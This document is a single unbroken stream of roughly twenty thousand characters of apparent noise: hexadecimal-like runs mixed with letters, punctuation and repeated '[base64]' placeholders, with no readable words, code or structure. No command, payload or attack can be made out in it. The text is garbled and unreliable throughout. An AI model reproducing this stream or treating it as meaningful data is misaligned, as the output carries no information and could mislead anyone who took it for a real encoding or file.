,Y66bac66Fb9173F7b1368cc247aZZ1d72d4e136d53680D8Q642DF4299ec4664b0]7a6fd5462ef54Y8ff54a2f666afff52b6cd59BZ112Y74X7Qa77ZX257cbd2Y81d82fY2de4198X25FD13d87d83b919aFX55bde04da4fb52Z54cY0fc505cV54fYDd511YFN063b9Z419c4206ebae925Z31X69Z61b3cZX2B77d0X237D63781D9#743d94299e2489Xb13da2F64Da2F044B4FD4Da0{460B3K767BD?[base64]?7YF*763YDfd62ae}259BFc419B81963BBe925Z2257ccf294793XY75cd2X81e1f37Fdf3996dc3592de4690B03Z9Ff4:D96F644B2c054Y8f86073;161B71424af1c61Z6196ebdde3Z8bX83992X873DY3144cd2F869F3588X4FB87ee454bBXX14ea5FZ5394=158YFM679b5186fB940b9)358bb1168b6MB73761373cdd259c52974d42X80cb2f7bD4e64Ya1#92Z99F0479e1198ec489ZY8519BF9215d;25ba5fa5db3]Y58ad151Y6fNX6fb9113F7B187Bd2257F9De940cb2384D73749D5358fec328be8349Ze6]692f54a56Z9ec59B0%75Xd158ac%[base64].05fYYc0247bX3*673ZY2178XB79Z02674D22d30DB3785D1}03cd2388Fe23687DZ4692XF455dF1405eF454a7FD~87B9e([base64]|D6ac01Z2283b8257ZD32a81d831db2f808Dfc39922F92e93c96b4O057F64DY4b23fY4F84FY4f246B6ff4FY2}61Da9Vc616dZXK370Z71e75ZZ237c1d77c6252F9edb34d1348Bde3856a2F998XF4654e1469YF14694e858a1f144a8BF4BYXW31cY5MX65YX146Y7d=96ec2196ebc1080c9196ZD02c7FD33389d53288X4F68bX53493Y93Z99e7f95a8Ffc53aaH158YF{8a1f95eY5;B59b7125ebb111c8bZ821a61F69Z81B6Xd2d782ZY1f7bD83084DX2d96942X91e7439cea4995F14151ee48Y8faI4ae!24ea3W04FB1:56Db3Sf5f6f!f6b74,e77ZZ2476cbd57Fd22085df2088D2e47FD73F85e33d95e93898f5!44ff34Z96f44e9XB048aeK558acfd52bcS865bb172772F26FabZX78cb1f7FD5217Xd430408B2585df3c82953591e04389F24Y9Ff93Xa6FX529Zba+59dW14e61D93866I661bbTX5ebdHc6ZZ9Id77c320768dD8396eDB3289e0378Xe77dD72X93dd42999f*X4Bfde350a7fe55YZ]35YB1@a7FKa66b4}01483c0199X146fZ7-b6D99136Ycf197ed5db3c71de358cX33Y91e83f984098ed378eF41892X94X98fd545YZ9W65Fc62373ce2073BX4Yba.Z6X71F42182B7247Bd22980D72e85DX74ce258Yd43990Z03a85DY3Z90F24X4eBDfa53cb479f!159a9f960a9114F67c8FD6ac1186FZ61D74cb24BY146bd01Y7fd6&Z76cf2885DBe65592eb68D84086ee384cYDe24FY6fd54abS259B0]99FF950b5FF64BBe265Z2126fc4222291ZX27b6Ia2Z6BD82F86dd348b3F457aX73X95XZ439af38bee44a1e53eY6D94fY0FZ595ecdHaBZY2|f66bd146bZ21970c93Xc92573BFd3427FD850d32986ZY238Bbe3485e13e43a4D9469Df44bY2f950a7K0a9F14f9FP150ae,45266d5126Bcb2984D8338be13888e13995XY2D8eZ33087de358ce33a91ea82e53b98DZ359DD4509eeafe6DYYR37b{459B1;358a7Ob109aV367c2Vc5db6ca2B60cd247BD22980D72X872180ZB2Y8491*03D962f94e83F94e236Y6XF3F92F61FY5~258a7O158YBZ551b4T91576YB186fc61d74cb2279D268d41675ZF1b73d42462ZX3282X72Y87DZF05F9Z2X4cZ64696f246Y7F3-4969Y.75eb5+c63BY6e74Y9166dc41B72Z922ZYRF72Z1f47D83F22FZ1Z7348Be23990e73e95XX8bee4598F2105cb352Y9?0Oe9def48Y1f559b0^31da9NZ617Y125XBF176Ybadb47ZZ2077ZZe351Z5357XZX21859b188bDF3F95X13e94F0U361b3@X66BY136bc41b6cc21B6Fce1Z66Z7fc69Z0176XZ51c73ca23Z0237aZD274591X873cf1F899a3Y82D23c92D73D94Y93598ed?673cf258Yf35790DD4X94DZ319Ye0677Zf64485XX53b2ZYV976ZD247bd229BDc12e85DZ33X7ZB388FX63db0fa95dc4290ee496Y8D1660F04497F12245ZX4Baffb6783Y6136Yc1188BZ72a81cb55c419777e297B83^772d12d36B03389e62e8XXBee8bXB454aZ23B92eb50a7f444Y2FZ50B2%X.c70c72F52BF166DZ437b3Z968c9136b99d52dZX1978d4XY77DY308dD5359297XZ86X6329bf2134ff7469Bf9-dYBFD12a9f453afba2D99;85DBBZ26DbfZ76Bb615717a1477cd2Y72d22F4e98215578X53c93XY2b98ef469D104cafR650D53fYBf54a9bL551aeI4Td71c83053c0176ec538c1.B77781272BX277X9Fdb7Xc83477cd353c913Y8ee232619D408af64095X6509Zf94F5YYF47afFD4Z6F+551Y9|36189c547b2116D761b65d11b70Z12B77d42a35a8ZB388fX63D94eb4299;c8bX74B4cX64692fb5273YF47aa=05Da1&05ZYYWe13B8Q26e7cL96cZ21f63Z21X6ZD0D74a6DDY3188df368dX43B92e94097NY89X5494YX44490F95071ad4ea8f75660D3f663BY1168BF166DZ41b72Z92077ZX257Zef73ZX1F2fD92f77a8e47ae33a83X93f52de4397XX4391e5559eee41Y5}154Y8[85eaaT75dB9cb60BY&9687e116XBZZX23bb1d7Z9Zd851D62Y81D6e05Bcf3F88d82B8F982295X9499Feb489Xfafe81FB4YY9B3R8B6FF51b8&32F6bd52770Z564B81368c023437Fe93b84f71Y87DX358cX33Y91X83F96XD449bF249a013Y1f53Da1c825aaFX55aaB42FY3135ZacFF6388D26Dc1|96d94B7247bd22980d72X85dc338ae1549e2a86ea^92Z99f0479ef54Za3fa51a8FF5697R45BB2J960b7UX65BZ136aZ134B11B71c81a70791373BF287Fa0dc7Fc93543e13382D9358599XX8eX0104ZXF39a5DY4c9bf24e9XB2#79FT755a4Z75da9^15bb9X11DY61867be1a6a7c216BD72176c7317dDY3039dd2c8ZXYXX43DB4391X0~392FZ4B93f7449cf2225eF94bad;B5468DBFX6bZ21970c71e75ZZ237aD1287fD62d84f785d92185acV14BX63Y82X6Ud309df44ba2f950Y7FX55YZK35YB1Q85FB629b7[B53B7DX337d186cb4183F62ZF267Dd42b82d93087DX358cX33a91X85be93D85X91065YF4Y9Xe64a7194,158af,65dB4QB62B91067BX317BL56Fc51Z6ec4XB[X7bD22980d72X85DZ338YX13879X63d94eb4299f0479ef54cY316Y6f4FF99F945YXS52662R54fBBZ960YF]F6D71Z666B8X824c7117dab1a7ad8dc4F72df368DX43b92e94097XX459Zf34Ya1F86Bf24654ee4e9a}35a7Bb75YY4101eB1135bBYc6395ZZ92077ce257cd32Y81d82f86dd348bX23990X73XB12D43X2438DX5134fb3FD52ec4Z98R15879B558Y2:e1ZB2}[base64]f6371Hb6BB7207798d477Z12D3bZX3078D7e180D0394ad83d91X93496F5434XZ1e451a8FF56YD@45bb2|960b7=X65bc136YZ1186fc639B5cb6aZB156D9bd72f85DY74d42089X0?13de02Y96a43Y8eXY3e4Zbfe24fa6FD54YB;259B0&[base64].F6XBZd269b818767aXD107Dd42B82D93087de358cX33a91e83F96ed449Bf249Y0F74ec1489Zaa44Y4f059B0d1Wda6!b5fB7}264Z31127BY1Z64c3ZF4265d22980d72X85dc338aX1388fX63d94XB4299F0479eF54ZY3FY51a8FF72XXS4a3-44XY6D41074WF58BZ1761b2~b7077@X77ZZ2476ZBX27fd22085DF2088d2X6597Ze94097ee459cf34Ya1f84fa6FD54YBH259b0?75eB5?Z63BY1168BF166DZ41b72X569771171BD267d9eDY75c73034d12346D33682daXX61b6W091BDf670f94Xa6f84d57X154Y2V761a2!a5450BD146Bc21970Z71X75ZZ237YD1287fD62d84db3289e0378ee53c93XY5da7306487F44bY2F950a7FX55ac^35Yb1#85Fb6Ld64bb1269Z0176XZ53882166a96B9267dD42b82d93087de358cX33Y91X83f96ed449Bf249Y0f76Yf14553ed4d99-2597Yb64Fb4P860YB:D6ZBYd063c5=D6Z78ebGe7Bd22980D72X85dc338aX1388Fe63d94eb4299F0479eF54ZY3fa51Y81b97YD4cadf74F7Db91dB8P165Z0,Y5bB41920c11a64Z21c6Z8B167cd32d33Y6Z9368De43B92e94097ee459Zf34YY1F84Fa6fd54YBS259B0|75XB5TZ63BY1168bf32B6c45XBXUa73caeb27Z2147d811X70932a83cd2B85d5f47fe14045b8Qd57e8144Dd14Y94F24c9ZYX26YZ,35D4Bb8Tf66bd146Bc21970c71X75ZZ237ad1287Fd62d84db3289X0378eX558Y22B5F82XF469dF44Ba2F950a7fe55YZN35ab1#85Fb6=d64BB1269c0337D116591b42178cf267dD42b82d93087de358ce33a91X83f96XD449BF265ec404Xe84894FD5475B14YYFS35BY6O867b5cb5Xc0R86773X6&976ZD247BD22980D72e85DZ338YX1388Fe63d94XB4299f0479XF54cY31692a847Y8F24Y78B418b3FZ60bb#556YF141bZ6Pb5f81?F67ZFd24568D52Z83da3188df368de43b92e94097ee459Zf34aa1f84fY6fd54ab=259b0*75eD15563fd5dY912698ac661B31Z20BDSF32Z31f79Z31D31a4f943d4G039c72Z80951088F03694XX469aX949a693W057YXP55cB3-Y61b8KF66BD146Bc21970Z71X75ZZ237YD1287Fd62dY0ea73a7ZY378ee53Z93ea4198ef469DF44bY2f950a7FX55YZ|35aB1!87Bc559YDd9FZ69Z0176Xc51c73ZY2178ZF267Dd42b82d93087de358ZX33aYD3488963090DZ459cbdf992f74Ba3XX50YFfd13Y6J850YFb958a81122BF185c7e=c71Z51D68ca297782f51885dc338ae1388fX63d94XB4299F0479ef54ca3FY51Y8FF56ad}45bB225a1b756b7]15987c31b71Z660Z0LZ75cced29cc168290267YD62Y38abZX3B92e94097ee459cf34aY1f84fa6fd54abT259B0~75eB5.c63ba1168bf166dZ41B8e1220ba1Y66cf2647831e70D9DD7aZZef86D92a90e42f8Be3414aBD125ced1952ZY44YDXF539Ff84e61ec54a9*[base64]|642db4094ec3799F8465cef5199f8-4779a~75eb5Gc63BY1168BF166dc41B72Z92077ZX257cD32Y81D82F86dd348be23990e73e95ec5fdbf190f13b93c1fd61fc45Y9G44X9FF85d64G15ebaBF3255c21970Z71X75ZZ237Yd1287fd62d84DB3289e0378Xe53Z93ea4198ef469df44Ba2F950Y7fe55YZ)376faS8a2[24eB7=X2F6bN658Z1c562B4d76Fbd237Dcc26768f3079d923798X#156Y0315d961693cff27Zef43Y3F945a2f85442afQ65DB4?B62b91067be156ZZ31a71c81F76ZD247Bd22980d72X85DZ338YX1388FX63d94~751DY)e319ef54Za3fa51Y8ff56adH45bb2:960B7Qe65BZ136YZ1186FZ61d74cb2279D0279Ye478ZZf81B88DF368De43b92X94097XX459Zf34Ya1F84fa6fd54YB:259B0W75XB5PZ63ba1184=B5F6d;767B31Z7394D069ce227YZ52786D4ea7DDF278692.52895XZ439aF1489Ff64da4FB52Y9_057aeQ55ZB3HY61b8?F66BD146Bc21970c71X75ZZ237aXD697F1X7fZ9214f8bef8aD33792DZ2D86XBF287e6f6698Zf950a7fe55YZ)35ab1H85fb6}D64bb1269c0176XZ51Z73ca2178cf267dD42b82d93087de358ce33YYD313FD93985ee4566a23d8ff8FZ99ebGe9Y~147Y6)2{d80d51Fb0dc158dXZ299eF4-976cd247BD22980D72e85dc338YX1388FX63d94eb4299f0479eF54ZY3FY51Y8ff56ad:45bZX18Y1D5f865bc136ac1186Fc61D74cb2279d0277ed52Z83da3188DF368dX43b92e94097ee61YB3f93bfX24Fa6FD54ab&259B0.75XB5)Z63ba1168bf166dc41b72c92077ZX257Zd32a81d84Bd22634ZX2X7Ye33Y5B973095e9418Zee4d9Bb144a6ee4D59ZZXF5cB3?[base64])bY5;551BY11326e(95BZ4Z865B7DY67Z7217eZ4D94ca1XB7ca8X15Bdb3592D8XB75DX429DX73891F6e451a8FF56adT45BB2.960b7KX65BZ136ac1186FZ61D74ZB2279d0277Xd52Z83DY3188df36Y9F37cb0D34097ee459Zf34YY1F84fa6fd54ab[259B0(75Xb5&Z63BY1168BF166DZ41b72c93Z861Y6e9abd2Y81D82F86DD348Be23990e73X95ec439Yf1489ff64Da4FB52Y9T057aeW55ZB326adR1Lfa9I955be153672;B70c41Z67Z928768c1F81c92832d1218Y9b3891D5F785ea3X96e143a2f0fb6e91fe55YZ_35ab1@85Fb6%D64BB1269Z0176ec51c73ca2178ZF267Dd42b82D93087DX358Ze356D2e887X8328YB8f44ZY2f791f13Da6FD1X5afd47b3Z157ab{75B69dcFF6cc31a71c81f76cd247bD22980d72X85dc338aX1388fX63d94eb4299F0479Xf54ca3FY51Y8FF56YD20Y4B24ZacF861B8D915B0K26b6f=Z5e811e67cb266ZD0d74Y9Fe97YY6DF59d93390D6X970e32F99e2429Zee4B39Y6FD54abJ259b0?75eb5%Z63BY1168BF166Dc41b72c92077ce257Zd32a81D82f86dd348Bfe48d1W52895XZ439aF1489FF64Da4fb52Y9M057YX[55cB3{a61b8Kf66bd146Bc21970c71e75ZZ237Yed7dZBd670D01Z85dcfd39e13a7eY02e93X73F8aec4b99af4695F55357ZYed5ab1;85FB6#D64BB1269Z0176ec51c73ca2178cf267dD42b82D93087DX358ce33a91e83f96ed449b(e95e9F791F13DY6fd1X5aF358YZ:44Fb1105e74.769B1101c8Fb21F76ZD247bD22980d72X85DZ338Ye1388fe63D94XB4299F0479ef54ca3fa51Y8FF56adV45BB2L960B7Me65bc2FYBc160Z1*b6391cd31cc1579D41e6FZ82D34c936898f*22592e94097XX459Zf34aa1F84fY6FD54YB|[base64]~85FB6JD64bb1269Z0176ee12Bb4e8Lb78ZF267Dd42b82D93087de358ZX33Y91X83F96XD449BF249a0F74ea5fc53aaO158YF*65DB4HB62b92Z76QY5e8Yad1Y71Z81f76ZD247BD22980D72e85DZ338Ye1388Fe63D94eb4299F0479XF54ZY3fa51Y8FF56YDN45bce55a9b751b1fd66BDDX1Yb3186cZ4{F71D01X34c72971d0DZ4F72DF368De43B92X94097ee459cF34YY1F84Fa6FD54ab_259b0V75eb5Vc63ba1168bf166DZ41b72Z92077ZX257cef6B812081ZB23518Df18cD53994de2f88edf489F94b9FX9fd7093H057ae{55Zb3WY61b8Qf66BD146Bc21970Z71e75cc237Yd1287FD62D84DB3289X0378Xe53c93ea4198ef469dF44ba2F96Zf0FX98f844YD]42561fc4ea6bb58aacd64B7T86Xc21D70be23289bF03YZBF730a8388Yde283aZ42d91XZ3687e04533Y0f74ea5FZ53YY.158af:65db4Hb62b91067BX156Zc31Y71Z81F76ZD247bd22980d72X85DZ338aX1388fe63db0fa83B7DY479ef54ca3fa51a8ff56YD^45bB2_960B7HX65BZ136Yc1186fZ61d74cb2279d0277XD52Z83DY3188FB45d92d597ZX94097ee459cf34Ya1F84FY6fd54YB+259B0:75Xb5Jc63ba1168bf166DZ41B72Z92077ce257cD32Y9D2478862080ZZ358ZYDe982e73B93DX409Fed}396f8409fa94898=112YF@84c6efc61b5Sd58BY196772e5@875cc237YD1287FD62d84DB3289e0378Xe53Z93ea4198ef469dF44BY2f950a7fe55acO35Yb1^85fB6}D64bb1285*117B61761b9e7237bd126Z0206ZD52c4D892Z76X2f086da368a98*B2e9bf249a0f74XY5fc53aa{158af&65Db4JB62B91067BX156cZ31a71c81F76cd247BD22980D72X85DZ338ae1388fX63D94Hc79ZZf07ae347a2XZ3d96fbff72f6%49eFX4YB3=a2B67+254bdZ15Xb0D360bc1078ZB1f758B2775ZY228588328bZFF17Fe43890DB3D9cXY&093X4479da81B70BY4b779aR75eB5:c63BY1168BF166DZ41b72Z92077ZX257cd32Y81d82F86DD348bX23990e73e95XZ439af1489fF64Da41761XY1X41ae|55cB3Ta61b8Of66bd146bc21970Z71e75ZZ237aD1287FD62d84DB3289X0378ee53Z93ea4198XF469DF44bbe4X9ZY741Y1XD56YDZX;[base64]!e65BZ136aZ1186fZ61D74ZB2279d0277ed52Z83DY3188df368De43B92e94097XX459cF34YY1F84fY6fd70XZ@2Y1^24ZY4D2=X72@D56ba155Fb0!96e75?X6389D04366d32Y81d82f86DD348BX23990X73e95XZ439Yf1489ff64da4fb52a9.057YXG55cB3Ka61B8{f66BD146bZ21970Z71e75cc237Yd1287FD62D84F77b892383cf388fB0XZ87D94246X33558F53Xa2fd43Y7YX2176c0517Db63287cd1291JF6aZ2&X6abaB42178ZF267dD42b82d93087de358ce33Y91e83F96XD449Bf249Y0F74ea5fc53aa@[base64].a61b8Gf66BD146bc21970Z71X75ZZ237Yd1287Fd62d84db3289X0378eX53Z93ea4198XF469dF44Ba2f950Y7fe55ac1F9bB150b1FB5381BD21BZN569Z4@[base64](259B0Q75eB5*Z63ba1168BF166Dc41b72c92077ZX2598X26b9Fc22F86DD348bX23990e73e95ec439Yf1489ff64Da4fb52Y9K057YX{55cB3RY61b8|F66bd146bZ21970c71e75ZZ237Yd1289Be579cdf91c89X0378Xe53c93XY4198ef469dF44ba2f950a7FX55ac_35ab1^85FB6OD64BB1269c0176Xc51Z73ZY2178ZF267dd42B82f57Zd0DX78D8248De4I541DY3F93eb3698f7455bXX5098F7.37699=65dB4#b62B91067BX156Zc31Y71Z81F76ZD247bd22980D72e85dc338aX1388fe63D94XB4299f0479Xf54ca3FY51a8ff56ad{45Bce4a60ff60YY^2306ZD06bB41873BDVX67ccD373bf226eZ71B33Y6Z9368de43b92X94097ee459Zf34aY1f84FY6FD54YB*259b0&75Xb5NZ63ba1168bf166dZ41B72c92077ZX257cd32Y81d82F86dd348Be23990X75aDXXZ86e6329bf2134fXY3Za5a94698bb47YBff5e63D62b75O6326Bee5Ybd;962B6ZZ49cf1f6bd31f7ZD22X1c89X0378eX53c93XY4198ef469DF44BY2F950a7fe55YZ|35Yb1I85fb6&D64bb1269Z0176XZ51Z73ZY2178ZF267Dd42B82d93087DX519b24587be83F96XD449bf249Y0f74ea5fc53YY|158af{65Db4^B62B91067BX156cc31a71c81f76cd247BD22980d72e85dc338Ye1549X3286B2D54299f0479eF54cY3fa51Y8ff56YD;45bb2R960B7%X65bc136ac1186FZ61d74cb2279d0277ed52c83DY3188df529Z3987B0D34097XX459cf34Ya1F84fY6fd54ab;259B0^75eb5:Z63ba1168bf166dZ41B72c92077ZX257ZD32a81F43Xd2265275X23990e73X95XZ439af1489ff64dY4FB52Y9J057YXK55ZB3;Y61B8TF66bd146Bc21970Z73a84216F98BB287fd62d84db3289X0378eX53c93XY4198ef469dF44BY2F950a7FX55ac!35aB1246XQ25682Y51269c0176Xc51Z73ZY2178cf267DD42B82D93087DX358Ze33a91e83fb2fc99e71033a0F74XY5FZ53YYO158YFJ65db4.B62B91067be156Zc31Y71e42ec2164265d22980d72X85DZ338Ye1388Fe63D94XB4299f0479XF54ZY3169Df1ff99f945aeP52662FB60b4;c57b918667c]F71b9182497BY277eD52Z83DY3188df368De43B92e94097XX459Zf34aa1f84Fa6fd54c74359F859Y3FB2965Z964ad116cb6L760c5ZZ63Z61c78D11F7XZY267688fb1X8Be23990e73e95XZ439YF1489Ff64da4FB52a9U057YX~55cB3;a61b8QF66bd1487=B19B3135fZ81f407Z1769d2d673c5e874DB297ZD4287de62f43B6!B55e6124bcb2D50ca4DY3ff58Y6!551adfdf764bb1269Z0176ec51Z73ca2178cf267DD42b82D93087DX358ZX33a91=44XD7_B2e9bf249Y0F74ea5FZ53aa+158YF;65Db4#b62b91067BX156Zdf29BD113D60ZD247bd22980d72e85DZ338aX1388fe63D94eb42b5FF9cXY1336Y3FY51a8FF56YD.45bb2*960b7TX65bc2f79}d618db01d74ZB2279d0277Xd52c83da3188df3677X43b92X94097ee459Zf34YY1f84Fa6fd70f74B59F3539fW85F80BZ5Fa91523B61860bfZ968B82132Z02579D11c7XDD2b36Y9cc3990e73X95XZ439aF1489Ff64DY4FB52a9[057ae219dB34dadF962B9da16b9R36f7D1367Z3172598XD717F1979c52e85Y6e27dcf383ZD92b4Xe13d8Zec[18eeb4B93f34357ZY1f69FY265Fd74Fb3106685cf588caf38Z81621BB1B67D02748841d82d62e79db3Y889e3584X44246b9DZ49Y0f74Xa5FZ53YY;158af#65Db4{b62b91067be156Zc31a8D1468761070BZ257c9Dd972D72b83ZX308Fddf386X8308F9B{X319ef54ZY3FY51a8ff56adP45BB2*960B7,e65BZ136Yc1186fZ61D74ZB3XbaD06FD01a72a0dc40d8317FX3257XXBf690e63Y8eDF4c4cbfX24fY6FD54ab*259B0|75XB5Pc63BY1168BF166dZ41B72Z92077ce257cD32a81d84Bcfdd77D7238ZX3&440DB2d969Y3789YZ4995ed409XXD~D98fa595eD12670:12d66ed66B4185YB3201XY51B6Fc3148169d62D84DB3289X0378Xe53Z93ea4198ef469DF44Ba2f950a7fe55acW376Z0497da0|d64bb1269Z0176ec51c73ca2178ZF267DD42b82d93087de519B2f83afD23f96XD449Bf249a0f74eY5FZ53aaS158afR65DB4!b62B91083OY5e6cM666b21B7293cf68cd2179c42685d3e97Zde268591#42794XB4299F0479eF54Za3fa51Y8ff56ad=45Bb2W960B7,e65bc136ac134B0c665Z6106896d236d21Y7Xd02D3ed72543X0298de83283DZF06386f34aa1f84FY6FD54abK259b0,75eb5VZ63ba1168BF166Dc41B72c92077ZX257ZXF73811B7bc73087Y8X47fD13Y3Xdb2d50X03a94X4=390F349Y6fb419Y+2V77YZF19YYd6{F9Y~266b81519b1156275ef72Z81571d31f7cd22e1c89X0378XX53Z93XY4198XF469dF44ba2f950Y7FX55acR35Yb1W85FB62973FZ3053c0176Xc51c73ca2178ZF267dD42b82D93087DX358ZX33Y91_44Xe2366285f249Y0F74eY5fc53YYR158YF:65DB4Sb62B91067BX156cZ336bd111fb91965ZX2546821b80d42Z77D938869Z2F91D93844B7DY479Xf54Za3fa51Y8FF56YDP45bB2)[base64]@454a7+B149e1165c51B67Z41a7664d1287FD62D84DB3289X0378Xe53Z93XY4198XF469DF44ba2F950a7fe71bb44789b=85Fb6=D64bb1269Z0176ec51Z73ca2178ZF267Dd42b82d94Z962Y7Xaacd56Y03D8bB4D72X9BF249Y0f74XY5FZ53aa:158YF?65Db42771|55985a8156ZZ31a71c81F76ZD247Bd22980d72X6fDZ338ae1388Fe63d94eb4299F0479Xf568ef4351eb4B97~05778b457a1Nd1Bae1058B7c33659Z61D74cb2279d0277Xd52c83DY3188DF368de43bae2Y40df408ae2104cb0489ef8519Yfa4XY2FF:95eF858Y4|d6485c164ae1Y28BX126ec2d043981Z2YZ42470d930518d287YX3X784D6F985ec3a8DX5398eF74054c71c66f7235ZX359B3}Z55B5U95dbaDX28b1X5K875cc237Yd1287fd62d84db3289e0378XN14Bdf335F82ef469dF44bY2F950a7FX55ac~35ab1N849B6Jd64BB1269c0176XZ51c73ZY2178ZF42c91D2bc52571DY31528X317Be7F588ea32919d1033Y0f74XY5FZ53YYM158af(65Db4(b62b91067be1588P41YB91Y64bcXY268Y1578ZX2b6Fc830358Y2484D03990B1XD90DY4654ea3e9aXXfc6Fc44856f0509c^55Z7dB954Y6%F13b0N225b41473b91771c915299ZF13BccF831ab2X84X1257ee6K54fD8+c2F9Zf34aY1f84FY6fd54ab!259B0:75Xb52872[65a86Y9166dZ41B72c92077ZX257cd346902d7Ba4c7348BX23990X73X95!852DX3Y9eBDX04DY4fb52c5Hfa5XF5b7a9df461B8-F66d91578ZF199D|867c3cc46c91F7cZ4248184e83fa7ca378ee53cYF3782X13D46X63868Y44691F04Z62ef52Y8([base64]@c98F458779Y!75XB5Wc63BY1168bf166dZ437b61276771171bd267D9eDY72d52b88cc2B87D5393edd3195e9FX8bee44Y1e949a6YB1X41ae&55cB3}Y61b8?[base64]]565bbW764BY163680103094B7247BD22980D72X85dc338ae1388fX63DB03b42dc3c88f14869a54092ec4463f65268f64XYZF86767DY4aYFZ15cb41266ZY1074791575D21Y7Xd32c7aDB2443D4367ZD62X40XY3d8Bf04Y8BF33D4ff94Za0#056a2FF55b1c1(ZB0}953b1*b5B6d?56bZ21569ba)F79c52278d4e42Faf2Z688B2b86e03383X23191XX329ce8459BF7V752ec4cY6S3495cFZ58a7%Y50B91166Z0]56DZ5196381cc64c81528a0FF3ad42a89ce327cd2e58fec3d95dd3c999d4893e34d50XB509eH2485YFX4dY0#962b6FZ54b5R517B01Y6FBZ1866cb2226Z4267Yd92D7895fa44DZ#12491e83F96XD449BF249Y0f74Xa5FZ53aa1D9cf85Z5df757a3QZ6384c05DB115697eNY74ca2173c92529c61872ZYX97cd8XX7cD4327XedF8549bMX319ef54cY3fa51Y8ff56YD;45Bb2+960B7%[base64]^a65af_059bec419B3135fc81F407Z137ZcdD66fD8293Fdc257Ydd3380d43c9Y9Y)d6bF54497f14B95Y7319YFX59a3F44db2d21ca5d9fc69Z0176eZ51Z73ZY2178ZF267dd42b82f53fcb278BYYcd3a91X83f96XD449BF249Y0F76ab4409ZT01F42af,65Db4!B62B91083cd68b1T66eba176D94b7:[base64]&29YFD53B0f453affd6168dbfe6bZ21970Z71e75cc237ad1287FD62D84f77Y9Be080d2O23ee63e82ec4253X5398ce6429Xee}055XF4f9bI45B7Zb863YDSe67aaRc63Z7D264bc+X65bd1D289b{380D4d951ca267XD1397Fde2D8dea4060aa3a5bBXX14XY5fc53aa]158YFS65dB4&B62B91067da59b5191Yb41460Z920417D257dc12B81922385D3253aadd03D94XB4299F0479Xf54ca3FY51a8FF56adT45bb225a1{962aeff5fafZ15bBB@770c7X824ZZ2468d2e275d71f7X8YFD208de43b92X94097XX459cF34aa1F84fa6FD54ab_259B0^75XD15563FD5da912698aZ661B31Z20bd=F32D1266FD32b31a4F943D4_02390X73X95XZ439af1489Ff64da4FB52a9S057ae}55Zb3^a61d45779BD57b7;36cc3e420b81b78Z8256dD1d82Dc81Z86ZYXD8bZF3783d83X5e9aR456adF669B2155Fef117396K35YB1S85Fb6(D64bb1269Z0176ec51c73ZY2178cf267Dd447D2F763Z8327eDF2983D62c3FB9398De0409df3135DF51a3daaI158af#[base64].528c21B6fc11368d0e06eca1976d81X818DT0559f305Z7fXZ439YF1489ff64DY4FB52Y9?057ae{55cB3?[base64].b62B91067be156cZ31a71c81f76ZD247Bd2299cX66Fd7307cZD2D7DYDd03D94eb4299F0479XF54cY3fa51a8ff56YD^45bB225a1U962aeff5FYFc15BBB!770c7e824cc2468D2e275d71f7e8afd208de43b92X94097XX459cF34aa1f84Fa6fd54YB:259b0P75XD15563fd5Da912698aZ661b31c20bd^F32bf1476c62673Z72F41cc2e8d92&55aY4356184F1489Ff64DY4fb52Y9%057YX&55cb3Ra61B8JF66bd146bZ235B8da1XB81864ZD244581197ZD92986ZX32398X297DX72B4XXZ3098e4399FBFFB65Y91Z65c812Y2c42649B6|d64BB1269c0176ec51c73ca2178cf267DD42B82D93087FY85aa1Z7Fd23Y92963Z8a9B17a1X33c9YF141Y1XD4674BX567b9X^B62b91067be156cc31a71Z81F76ZD247BD22980f33Dc62e87d32484D4P42794XB4299F0479ef54ZY3FY51a8FF56YD:45bB2]97cF860B9U556b6H618b2125Xc71X3f7b237bBF2939ZZ2X76D5e15477e43b92e94097ee459cf34aa1f84FY6fd54YBK259B0!75eb528YZBY54b4V069Z0X11db8?Y73771466892677ca247488FB509Y2B577YX73X95XZ439aF1489fF64da4FB52a9&057YX*55Zb3JY61b82bYXD014ae;X5YZ31Y3B77#f72ZF1F7cc4282f841f73dd2144X2268eda2f95B5F157ad%44dc0O96ZB64668ZYXD5aB1;[base64]^[base64]#65Db4SB62B91067da5DB1.45eb61Y1FB91965ZX2546822Y73c8307cD92f45D72B7eD830949B=e319XF54Za3FY51Y8ff56YD;45BB2!960b7)X65BZ1386*92Y6f*f6191ZD75be227DZ71871d6e779cd207YD6328294|763e63b95XX3892e646a2ef5399ab369ef34FYZ#458B2_16a68F265B9196Fbb186XZYea34c4X5486bD82f86DD348BX23990e73X95ec439aF1489fF64dc04b70ZX58a7F357B0b35XY6FB57b4Kc60ba%97270|a6Dc31f78c62571cd1D2DZ5297689247cX42Y88X23a8edd3D9a9D4790f44F99XY43a8YZ48a8f851adFB52B6T0566914666e|660b71c66cb2226D62380D4d985d52786X1283Yd33D92DF3B89XX4549X33f8Ff14898F8489D|[base64]#7Y1^14Db6Kd2e6a125Bbf1Y64b5IX2dba}f77Z0d5486bD82f86dd348Be23990X73X95ec439af1489ff64dY4FB52a91Za0YX48Y8F45DB4D511acFX676b;85Y7D}Y6Db9112598ed37c8f41784db3289e0378eX53Z93ea4198XF469dF44BY2f950a7FX55Z84b6dcf2Bb4^961b3R8129ZHf5dZ21Z5dc5_f219c147ZZ2207YD22675D532519B2B4Dafd23f96XD449BF249Y0f74Xa5fc53YY-158YF?65Db4~B62B91083[e3391116eB61Y6Fc81677Z0DF70d21872ZYdc75ZF3488de3182943e91df449Xdf4791a33BY1f84B9fF045YFFB58aeNY^XY6.X56B2:a6Zb4?971B9@f22ZD1f27bf1970D51f84dbdf8fDZ398d923c90dc318XX23Z8DY13aY4F946a2f055YZb059Y3&661ac[[base64]:363B3Z55Fbf=B74ZBec28D0197DD82273ZZeb78ZD357e93#62996ed449Bf249a0f74XY5FZ53aaG158YF{65DB4=B62b91067DY5X6cV666B21b7293ZF6YBZ2529Z6183bD22b75D32D7d9Z2789e8ed60B5ff90BZdf4Za3FY51a8ff56YDH45bB2;960b7{X65BZ136aZ1186FZ61d90133597fd76Z01X78Z8da52d82f82d6277cX6328FX5XX69e1498fed479ff342a2ff1X68F81Y7Z9F)c63BY1168bf166dc41B72Z92077ce257cD32a81D82F86DD50DB=067D13B87eb3143X3207B9f379bX8fb73f744a9FD4XY0b34bb1K85baf&055BF)[base64]]14D9efe4e60fa5YY6)f6687c36bB41873BD{e67861368d0192eY1c43188DF368DX43B92X94097XX459ZF34Ya1f84fa6fd54abN275f9O7a1~14DB6.D2e6a.557Z0c461b3d667c31d67Z1D5489De778Y4c7348bX23990e73e95ec439Yf1489FF64DY4FB52a9]057ae+578FB1d7Fef54Y8BD38B0185Xbc166ec21171ZXd15Bce2282d82481d733539d2D4FB1d44